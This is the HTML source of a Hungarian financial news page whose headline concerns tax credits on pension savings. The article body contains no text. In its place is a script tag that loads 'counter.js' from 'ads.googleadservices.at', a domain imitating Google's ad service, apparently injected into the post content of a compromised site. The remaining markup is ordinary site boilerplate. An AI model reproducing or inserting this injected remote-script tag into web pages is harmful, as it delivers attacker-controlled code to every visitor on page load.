            <div class="col-12">
                <div class="site">
                    <div class="site-mainside">
                        
<div class="site-content">
    <div class="site-content__article">
        <article id="post-508664">

            <header class="entry-header alignwide">
                
                <div class="entry-header__hirforras">Nyugdíjcélú megtakarítások: ilyen adókedvezményt kaphatunk!</div>
                <div class="entry-header__date">dec 09</div>

                <h1 class="entry-title">Nyugdíjcélú megtakarítások: ilyen adókedvezményt kaphatunk!</h1>
            </header>

            <div class="entry-excerpt">
    </div>


            <div class="entry-content">
                <p><span class="wp-media-buttons-icon"><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
            </div>
            <div class="entry-social">
                <!-- Your share button code -->
                <div class="fb-share-button" data-href="https://eco.hu/2015/12/09/nyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk/" data-size="large"
                    data-layout="button_count">
                </div>
            </div>

        </article>
    </div>
</div>                    </div>
                    <div class="site-rightside site-aside">
                        <div class="widget-blogajanlo">
    <div class="widget-blogajanlo__header">Blogok</div>
    <div class="widget-blogajanlo__content">
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 29</div>
                <span>
                    <a href="https://eco.hu/2026/01/29/az-allegro-megnyitotta-a-kozep-europai-piacot-a-magyar-vallalkozasok-elott/"
                        target="_blank">Az Allegro megnyitotta a közép-európai piacot a magyar vállalkozások előtt</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">DLA Advocatus blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 29</div>
                <span>
                    <a href="https://eco.hu/2026/01/29/rekordszamu-adatvedelmi-incidenst-jelentettek-2025-ben-tovabbra-sem-csokken-a-gdpr-jelentosege/"
                        target="_blank">Rekordszámú adatvédelmi incidenst jelentettek 2025-ben – Továbbra sem csökken a GDPR jelentősége</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">DLA Advocatus blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 29</div>
                <span>
                    <a href="https://eco.hu/2026/01/29/protected-rekordszamu-adatvedelmi-incidenst-jelentettek-2025-ben-tovabbra-sem-csokken-a-gdpr-jelentosege/"
                        target="_blank">Protected: Rekordszámú adatvédelmi incidenst jelentettek 2025-ben – Továbbra sem csökken a GDPR jelentősége</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 29</div>
                <span>
                    <a href="https://eco.hu/2026/01/29/egy-ugyes-fogados-otlete-inditotta-utjara-a-tozsdet/"
                        target="_blank">Egy ügyes fogadós ötlete indította útjára a tőzsdét</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Kiszámoló blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 28</div>
                <span>
                    <a href="https://eco.hu/2026/01/28/olcsobb-a-dollar-mint-volt-25-eve/"
                        target="_blank">Olcsóbb a dollár mint volt 25 éve</a>
                </span>
            </div>
        </div>
            </div>
    <div class="widget-blogajanlo__footer">
        <a href="/gazdasagi-blog" class="button"><i class="fas fa-plus"></i> Mégtöbb blog bejegyzés</a>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eco-hirlevel">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <h2>Iratkozzon fel hírlevelünkre!</h2>
                <div>A legfrissebb gazdasági hírek, minden nap.</div>
            </div>
            <div class="col-12 col-md-6">
                <div class="eco-hirlevel__right">
                    <form method="post" action="/sikeres-regisztracio/">
                        <input class="eco-hirlevel-input" name="email" placeholder="Email cím" />
                        <button type="submit" name="hirlevel-egyszeru" class="button button-primary">Feliratkozás <i
                                class="fas fa-long-arrow-alt-right"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer class="site-footer" role="contentinfo">
    <div class="container">
        <div class="row row__top">
            <div class="col-12 col-md-10">
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__sociallinks">Közösségi linkek</div>
            </div>
        </div>
        <div class="row  row__bottom">
            <div class="col-12 col-md-10">
                                <nav aria-label="Secondary menu" class="footer-navigation">
                    <ul class="footer-navigation-wrapper">
                        <li id="menu-item-1292775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292775"><a href="https://eco.hu/impresszum/"><span>Impresszum</a></li>
<li id="menu-item-1292773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292773"><a href="https://eco.hu/adatvedelem/"><span>Adatvédelem</a></li>
<li id="menu-item-1292772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292772"><a href="https://eco.hu/felhasznalasi-feltetelek/"><span>Felhasználási feltételek</a></li>
                    </ul><!-- .footer-navigation-wrapper -->
                </nav><!-- .footer-navigation -->
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__socialicons">
                    <a href="https://www.facebook.com/ecohu" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.linkedin.com/company/eco-hu" target="_blank"><i
                            class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
        <div class="row row__footer">
            <div class="col-12 col-md-6">
                2026 &copy; ECO.HU
            </div>
            <div class="col-12 col-md-6 d-flex justify-content-end">
                <div class="site-footer__oldal-tetejere" onclick="oldalTetejere()">
                    <i class="fa fa-angle-up"></i>
                    <div>Oldal tetejére</div>
                </div>
            </div>
        </div>

    </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script><script>
if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
    document.body.classList.add('is-IE');
}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/eco.hu","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="main-university-js-js-extra">
var universityData = {"root_url":"https:\/\/eco.hu","nonce":"52e0c12b65"};
</script>
<script src="https://eco.hu/wp-content/themes/eco/build/index.js?ver=1.0" id="main-university-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js?ver=2.11.6" id="popper-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Form.js" id="onyc-js-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Main.js" id="onyc-js2-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Header.js" id="onyc-headerjs-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/skrollr.min.js?ver=2.11.6" id="skrollr-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://eco.hu/wp-content/themes/eco/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/primary-navigation.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/responsive-embeds.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
    .addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
            .test(t.tagName) || (t.tabIndex = -1), t.focus())
    }), !1);
</script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<div id="fb-root"></div>
<script>
function oldalTetejere() {
    $("body, html").animate({
        scrollTop: 0
    }, 500);
}

<
!--Load Facebook SDK
for JavaScript-- >

(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script>
</body>

</html>